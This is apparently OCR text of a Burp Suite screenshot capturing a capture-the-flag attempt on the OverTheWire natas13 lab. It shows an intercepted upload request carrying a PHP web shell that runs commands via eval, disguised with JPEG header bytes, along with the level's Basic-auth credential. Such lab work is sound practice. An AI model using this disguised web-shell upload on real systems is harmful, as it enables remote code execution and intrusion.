 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.3.9 - 临时项目 - licensed to surferxyz
定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 CSRF Token Tracker
仪表盘 目标 代理 攻击器(Intruder) 重放器
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://natas13.natas.labs.overthewire.org:80 [13.49.206.224]
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 483
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPtF7TOS3ntJjWXah
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
11 Referer: http://natas13.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 ------WebKitFormBoundaryPtF7TOS3ntJjWXah
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryPtF7TOS3ntJjWXah
21 Content-Disposition: form-data; name="filename"
22
23 p4vjqxce3c.php
24 ------WebKitFormBoundaryPtF7TOS3ntJjWXah
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: application/octet-stream
27
28 □□□□JFIF``<?php echo "hello";@eval($_REQUEST["cmd"]);?>
29 ------WebKitFormBoundaryPtF7TOS3ntJjWXah--
30
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 3
请求Cookies 0
请求头 13